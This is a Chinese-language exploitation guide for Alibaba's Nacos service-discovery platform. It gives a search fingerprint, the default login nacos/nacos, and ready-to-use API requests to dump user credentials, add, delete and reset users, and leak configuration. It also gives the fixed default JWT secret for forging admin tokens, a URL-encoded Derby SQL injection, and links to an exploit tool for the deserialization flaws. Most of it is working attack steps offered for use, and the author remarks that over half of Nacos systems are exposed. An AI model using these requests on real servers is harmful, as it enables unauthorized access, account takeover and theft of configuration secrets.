Alibaba Nacos是阿里巴巴推出来的一个新开源项目,是一个更易于构建云原生应用的动态服务发现、配置管理和服务管理平台。致力于帮助发现、配置和管理微服务。Nacos提供了一组简单易用的特性集,可以快速实现动态服务发现、服务配置、服务元数据及流量管理。

指纹:app="nacos"

默认密码nacos/nacos



漏洞1-获取已有的用户列表的账号和密码

在路径后面加上/nacos/v1/auth/users?pageNo=1&pageSize=9可以获取到已有的用户名和密码,可以把User-Agent头改为Nacos-Server,如图



漏洞2-任意用户添加

更改提交方式为POST , 访问/nacos/v1/auth/users?username=test111&password=123456

新建一个账号test111,可以看到创建用户成功,如图



漏洞3-任意用户删除

更改提交方式为DELETE , 访问DELETE /nacos/v1/auth/users?username=test111

可以看到用户删除成功,如图



漏洞4-用户密码重置

更改提交方式为PUT,访问 /nacos/v1/auth/users?accessToken=&username=test1&newPassword=test222



漏洞5-配置信息泄露

在路径后面加上:/nacos/v1/cs/configs?search=accurate&dataId=&group=&pageNo=1&pageSize=99



漏洞6-token.secret.key默认配置(QVD-2023-6271)

Nacos使用token.secret.key来进行身份认证和加密。在Nacos版本 <= 2.2.0 时,这个密钥是固定的默认值,导致存在一个安全漏洞。攻击者可以利用这个默认密钥构造JWT,绕过身份认证并进入Nacos后台,从而对系统进行控制。

这个漏洞个人认为是最常见的一个,有一半以上的nacos系统都存在这个洞。

SecretKey012345678901234567890123456789012345678901234567890123456789

填入密钥,填入新的时间戳,勾选secret base64 encoded,获取新的token

然后在登录请求中,拦截数据包,添加Authorization信息,拦截放回包后放包

Authorization: Bearer 你的token





漏洞7-Nacos Derby SQL注入漏洞 (CNVD-2020-67618)

/nacos/v1/cs/ops/derby?sql=%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%75%73%65%72%73

这是一个注入点

漏洞8-Nacos 集群 Raft Hessian 反序列化漏洞 反序列化漏洞 (CNVD-2023-45001)

Nacos 1.4.1+在单机模式下默认不开放7848端口,故该情况通常不受此漏洞影响。然而,1.4.0、2.x版本无论单机或集群模式均默认开放7848端口。

所以最终影响范围是:

1.4.0 <= Nacos < 1.4.6 使用cluster集群模式运行

2.0.0 <= Nacos < 2.2.3 任意模式启动均受到影响

https://github.com/charonlight/NacosExploitGUI

漏洞9-Nacos-Client Yaml反序列化

利用:

https://github.com/charonlight/NacosExploitGUI

参考

https://mp.weixin.qq.com/s?__biz=MzkyOTMxNDM3Ng==&mid=2247488470&idx=1&sn=3cf9f8d4d3fd8348e5892153d565b395&chksm=c36f650de5053aab2024fb0fc12322396c554fb03fc8c17adbe4194145c1a89e4b9f51fd62b8&scene=126&sessionid=1713370439&key=58349ff90672df9829e6924cfc57517ee7e58625f070922c45f5af210801e70276eb4a689056fd0960d8dc5f403cbee7615e8a8e7f5f703ce00d812f7fac6d4db56642cfcb63adbe7418c3eec5e10b064bd28f7016ec971ed7a03ca6567bcd1e7fd1c5203e377389a2ec1d468bf1ac8e33296f54599ad5751ad29fde037be74f&ascene=15&uin=NTY2NTA4NjQ%3D&devicetype=Windows+10+x64&version=63060012&lang=zh_CN&session_us=gh_26cb3abead85&countrycode=AL&exportkey=n_ChQIAhIQgo%2F0zroKlgleqOV2m0JGURLuAQIE97dBBAEAAAAAANkSNcr3NjcAAAAOpnltbLcz9gKNyK89dVj0%2FT3gG0eYVXjNiToxQo5St79l90A%2BfC9aAki5MgpTumq85GqFI5kijd7yu6Tf1%2F2qBLw4v%2FP5LOaG5iMpZGxGKqJ%2Fu3mSwaimgTVd4tBdAvjxp%2FY8pG7lbYuJ8UqhIPNtD488y8Gl53tMsWzuYB1OdJTPqLzKp0LWxZJuclBE%2FB%2BLrh%2FSWtb3tNRETI5ZhK%2FoQ07KxieCca61IJ03ukMZc7Z0Hyr%2B%2FTcbX5Pf4cu7yHI4pZib9UUekQhMblWsn1EQPuFQYCZr7T0%3D&acctmode=0&pass_ticket=eq8HCji1DfXBOtEbPkSsc2TsXg7z3fUce6vSp7oYpIevjMHBe69CXIaB5taxqR93LsA4cuKuMt3CimuizC5UFg%3D%3D&wx_header=0&fontgear=2&poc_token=HKl_gWajBUI7atk2qu8rrVhwt5Ia6zTmApeYG7JX

https://www.freebuf.com/articles/web/384857.html

https://www.cnblogs.com/thebeastofwar/p/17920565.html